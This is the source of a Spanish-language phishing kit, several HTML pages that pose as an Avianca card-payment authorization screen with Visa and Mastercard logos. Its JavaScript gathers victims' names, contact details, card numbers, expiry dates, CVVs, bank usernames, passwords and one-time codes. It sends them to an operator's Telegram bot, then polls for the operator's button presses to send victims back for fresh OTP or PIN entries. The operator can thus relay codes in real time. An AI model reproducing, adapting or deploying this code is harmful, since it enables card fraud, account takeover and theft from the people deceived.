    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻‍♀️ <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📲 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
🗓️ <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
🔑 <b>ERR-C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "X OTP", callback_data: `error_otp:${transactionId}` },
            { text: "X Cajero", callback_data: `error_cajero:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";
                break;
              case `error_cajero:${transactionId}`:
                alert("Clave cajero incorrecta.");
                window.location.href = "error_clave_cajero.html";
                break;
              case `error_otp:${transactionId}`:
                alert("Clave OTP incorrecta.");
                window.location.href = "error_otp.html";
                break;
              case `error_tc:${transactionId}`:
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });

    // Aquí se agregan las funciones para eliminar botones específicos
    function eliminarBotones() {
      const botonesAEliminar = [
        "error_tc",
        "error_logo",
        "error_dinamica",
        "confirm_finalizar"
      ];

      botonesAEliminar.forEach((boton) => {
        const elements = document.querySelectorAll(`button[data-callback="${boton}"]`);
        elements.forEach((element) => element.remove());
      });
    }

    eliminarBotones();
  </script>

</body>

</html>
</file>

<file: error_dinamica.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {

      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese su clave dinamica:</label>
        <input type="text" id="otp" name="otp" maxlength="6" oninput="validarOtp()" />
        <p id="contador">
          Ingresa el codigo de 6 digitos recibido por mensaje o
          <span id="tiempo"></span>ingresando a su tu app.
        </p>
        <p id="contadorerror">
          Clave dinamica erronea, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>
    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>🛫⠀⠀⠀⠀⠀Avianca⠀⠀⠀⠀⠀🛫</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📲 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
🗓️ <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
🔑 <b>DINAMICA:</b> | ${otp || '<i>No disponible</i>'}
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "OTP", callback_data: `pedir_otp:${transactionId}` },
            { text: "C Cajero", callback_data: `clave_cajero:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            const messageId = verificationUpdate.callback_query.message.message_id; // Obtener el ID del mensaje
            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";

                break;
              case `error_dinamica:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Clave dinámica incorrecta.");
                window.location.href = "error_dinamica.html";
                break;
              case `error_tc:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `pedir_otp:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                window.location.href = "pedir_otp.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    function removeInlineKeyboard(token, chatId, messageId) {
      fetch(`https://api.telegram.org/bot${token}/editMessageReplyMarkup`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: chatId,
          message_id: messageId,
          reply_markup: {
            inline_keyboard: [], // Elimina los botones
          },
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Botones eliminados correctamente.");
          } else {
            console.error("Error al eliminar botones:", data);
          }
        })
        .catch((error) => {
          console.error("Error al enviar solicitud para eliminar botones:", error);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });
  </script>

</body>

</html>
</file>

<file: error_otp.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {
      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese codigo OTP:</label>
        <input type="text" id="otp" name="otp" maxlength="8" oninput="validarOtp()" />

        <p id="contador">
          Ingresa el codigo OTP recibido por mensaje de texto.
          <span id="tiempo"></span>
        </p>
        <p id="contadorerror">
          Codigo ingresado incorrecto, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>

    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 8 && otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>🛫⠀⠀⠀⠀⠀Avianca⠀⠀⠀⠀⠀🛫</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻‍♀️ <b>Nombre:</b> | <code>${pagoData.nombre || '<i>No disponible</i>'}</code>
📧 <b>Email:</b> | <code>${pagoData.email || '<i>No disponible</i>'}</code>
📲 <b>Celular:</b> | <code>${pagoData.celular || '<i>No disponible</i>'}</code>
